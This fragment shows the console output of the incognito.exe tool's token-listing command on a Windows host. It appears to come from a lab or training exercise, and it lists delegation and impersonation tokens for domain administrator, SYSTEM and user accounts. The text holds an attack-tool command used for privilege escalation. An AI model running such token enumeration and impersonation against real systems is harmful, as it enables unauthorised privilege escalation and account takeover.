 C:\> incognito.exe list_tokens -u
[*] Enumerating tokens
[*] Listing unique users found
Delegation Tokens Available
============================================
DEUSX\Administrator
Font Driver Host\UMFD-0
Font Driver Host\UMFD-1
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
Window Manager\DWM-1
Impersonation Tokens Available
============================================
DEUSX\fcastle
THEPUNISHER\Administrator
Administrative Privileges Available
============================================
SeAssignPrimaryTokenPrivilege